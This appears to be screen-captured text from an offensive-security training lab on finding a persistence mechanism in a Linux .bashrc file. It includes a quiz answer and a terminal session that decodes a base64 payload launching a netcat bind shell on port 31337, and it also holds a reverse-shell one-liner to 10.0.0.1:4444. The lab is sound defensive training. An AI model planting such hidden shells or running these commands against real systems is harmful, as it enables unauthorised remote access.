 immersive | Offensive Cyber
EN
Ctrl+/
?
Exit ×
6 Question
Correct
Which port is exposed? If no port is exposed please enter '0'
31337
Next →
Show briefing
7
Infected Host
Connected
Clipboard
New window
fi
# colored GCC warnings and errors
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'
# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'
# Add an "alert" alias for long running commands.  Use like so:
#   sleep 10; alert
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal || echo error)" "$(history|tail -n1|sed -e '\''s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//'\'')"'
# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.
if [ -f ~/.bash_aliases ]; then
    . ~/.bash_aliases
fi
# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
  if [ -f /usr/share/bash-completion/bash_completion ]; then
    . /usr/share/bash-completion/bash_completion
  elif [ -f /etc/bash_completion ]; then
    . /etc/bash_completion
  fi
fi
linux@bashrc-persistence:~$ ps aux | grep .bashrc
linux        169  0.0  0.0   3312   672 pts/0    S+   16:21   0:00 grep --color=auto .bashrc
linux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ kill 169
-bash: kill: (169) - No such process
linux@bashrc-persistence:~$ linux@bashrc-persistence:~$ ps aux | grep .bashrc
-bash: linux@bashrc-persistence:~$: command not found
linux@bashrc-persistence:~$
linux@bashrc-persistence:~$ linux        169  0.0  0.0   3312   672 pts/0    S+   16:21   0:00 grep --color=auto .bashrc^C
linux@bashrc-persistence:~$ kill -9 169
-bash: kill: (169) - No such process
linux@bashrc-persistence:~$ bash -i >& /dev/tcp/10.0.0.1/4444 0>&1
^C
linux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ echo aWYgISBwZ3JlcCAteCAibmMiID4gL2Rldi9udWxsOyB0aGVuIG5jIC1scCAzMTMzNyAtZSAvYmluL3NoICYgZmk= | base64 --decode
if ! pgrep -x "nc" > /dev/null; then nc -lp 31337 -e /bin/sh & filinux@bashrc-persistence:~$ echo aWYgISBwZ3JlcCAteCAibmMiID4gL2Rldi9udWxsOyB0aGVuIG5jIC1scCAzMTMzNyAtZSAv
YmluL3NoICYgZmk= | base64 --decode
if ! pgrep -x "nc" > /dev/null; then nc -lp 31337 -e /bin/sh & filinux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ echo aWYgISBwZ3JlcCAteCAibmMiID4gL2Rldi9udWxsOyB0aGVuIG5jIC1scCAzMTMzNyAtZSAvYmluL3NoICYgZmk= | openssl base64 -d
if ! pgrep -x "nc" > /dev/null; then nc -lp 31337 -e /bin/sh & filinux@bashrc-persistence:~$